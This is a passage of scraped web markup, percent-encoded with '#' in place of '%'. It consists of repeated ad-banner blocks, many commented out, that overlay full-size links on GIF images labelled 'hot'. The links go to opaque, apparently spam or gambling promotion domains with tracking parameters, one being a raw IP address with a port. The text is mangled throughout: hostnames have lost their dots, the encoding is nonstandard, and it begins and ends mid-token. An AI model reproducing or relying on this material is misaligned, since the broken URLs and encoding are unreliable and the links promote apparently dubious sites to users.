3cb23b9a323b814#2F350x200gif#22--#3E#0A#09#09#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#09#09#3C#21--#09#09#09#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#3C#21--#09#3C#2Fa#3E--#3E#0A#09#09#3C#21--#3C#2Fdiv#3E--#3E#0A#09#09#0A#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fssdd3730119129nhyihecom#2F#3Fcid#3D1712793#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E#0A#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09#09#09data-original#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi1#2F4183327079#2FO1CN01ZCXjNd22AErPcnrFk_#21#214183327079gif#22#0A#09#09#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fqm8ts4n-66144685ap-east-1elbamazonawscom#2Fk8ys0428#2F#3FshareName#3Dk8ys0428#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E#0A#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09#09#09data-original#3D#22https#3A#2F#2Fa0702ky308tc0702vip#2Fgggg#2F300x200x1gif#22#0A#09#09#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2F282lj0119hbdqvqdcn#2F#3Fcid#3D1768579#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E#0A#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09#09#09data-original#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi4#2F4183327079#2FO1CN018A3bNV22AErR4EyLa_#21#214183327079gif#22#0A#09#09#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#0A#09#09#0A#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#09#09#3Ca+href#3D#22http#3A#2F#2F22-1724956987ap-east-1elbamazonawscom#2Fxyz25#2F#3FshareName#3Dxyz25#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E#0A#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09#09#09data-original#3D#22https#3A#2F#2Fndots1885top#2F93499c37b2677bfd143bde85da016327gif#22#0A#09#09#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#0A#0A#09#09#09#09#0A#09#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fwwww849zz882vip#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E#0A#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09#09#09data-original#3D#22https#3A#2F#2F666bb777yycom#2F2eef7ff43a424ef7969d07265e0ae8a0gif#22#0A#09#09#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#0A#09#09#09#09#0A#09#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fqqaa6250119169ryyssjcom#2F#3Fcid#3D7639408#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E#0A#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09#09#09data-original#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi3#2F4183327079#2FO1CN01BRZNIT22AErCbDeHT_#21#214183327079gif#22#0A#09#09#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#0A#09#09#0A#09#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fvvdd4640119173srjyjscom#2F#3Fcid#3D464lj091#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E#0A#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09#09#09data-original#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi1#2F4183327079#2FO1CN01Q05q6522AErnsPT4X_#21#214183327079gif#22#0A#09#09#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#0A#09#09#09#09#09#09#0A#09#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fxxrr8870119183jgfsclcom#2F#3Fcid#3D6052954#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E#0A#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09#09#09data-original#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi4#2F4183327079#2FO1CN01Y2fG9k22AErVuI0LN_#21#214183327079gif#22#0A#09#09#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#0A#09#09#09#09#09#09#09#09#0A#09#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2F20260119mpeklcom#2F#3Fcid#3D6566117#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E#0A#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09#09#09data-original#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi2#2F4183327079#2FO1CN013xMz3y22AErRNZCZz_#21#214183327079gif#22#0A#09#09#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#0A#09#09#0A#09#09#3C#21--#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E--#3E#0A#09#09#3C#21--#09#3Ca+href#3D#22https#3A#2F#2F1181071120#3A25777#2F700380006php#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E--#3E#0A#09#09#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#09#09#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fwwwtycyule887tycylcom#3A443#2Fimg#2Fnasonc89gh5gnaergoaieuv300200cassogif#22--#3E#0A#09#09#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#3C#21--#09#3C#2Fa#3E--#3E#0A#09#09#3C#21--#3C#2Fdiv#3E--#3E#0A#09#09#0A#09#09#0A#09#09#3C#21--#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E--#3E#0A#09#09#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fpacwffbmecom#2F011216#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E--#3E#0A#09#09#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#09#09#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fipostimgcc#2FKYpBgHB7#2F600-X360zzzgif#22--#3E#0A#09#09#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#3C#21--#09#3C#2Fa#3E--#3E#0A#09#09#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#09#09#0A#09#09#3C#21--#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E--#3E#0A#09#09#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fb7kmz-1556315508ap-east-1elbamazonawscom#2Fk8ys745#2F#3FshareName#3Dk8ys745#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E--#3E#0A#09#09#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#09#09#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fa0702ky308tc0702vip#2Fgggg#2F300200711gif#22--#3E#0A#09#09#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#3C#21--#09#3C#2Fa#3E--#3E#0A#09#09#3C#21--#3C#2Fdiv#3E--#3E#0A#09#09#0A#09#09#09#09#0A#0A#09#09#09#09#09#09#0A#09#09#3C#21--#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E--#3E#0A#09#09#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fpacwffbmecom#2F011216#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E--#3E#0A#09#09#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#09#09#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fwwwkl892com#2Fimages#2F68d7de15f3777db826754950gif#22--#3E#0A#09#09#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#3C#21--#09#3C#2Fa#3E--#3E#0A#09#09#3C#21--#3C#2Fdiv#3E--#3E#0A#09#09#0A#09#09#09#09#09#09#09#0A#09#09#3C#21--#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E--#3E#0A#09#09#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fwnssls3ap-east-1amazonawscom#2Fwnssz#2F615html#3FshareName#3Dwns0x102#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E--#3E#0A#09#09#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#09#09#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fwnsascyxclcom#2Fwns300x200gif#22--#3E#0A#09#09#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#3C#21--#09#3C#2Fa#3E--#3E#0A#09#09#3C#21--#3C#2Fdiv#3E--#3E#0A#09#09#0A#09#09#0A#09#09#3C#21--#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E--#3E#0A#09#09#3C#21--#09#3Ca+href#3D#22https#3A#2F#2F6v9ns66cc#2F#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E--#3E#0A#09#09#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#09#09#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fyhplxaocom#2Fyhgifjiami#2F#25E5#25A8#2581#25E5#25B0#25BC#25E6#2596#25AF-300x200gif#22--#3E#0A#09#09#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#3C#21--#09#3C#2Fa#3E--#3E#0A#09#09#3C#21--#3C#2Fdiv#3E--#3E#0A#09#09#0A#09#09#09#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2F779273com#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E#0A#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09#09#09data-original#3D#22https#3A#2F#2Fimgcospu2011top#2F320185bd4360536478daf3gif#22#0A#09#09#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#09#0A#09#09#0A#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fplusqbh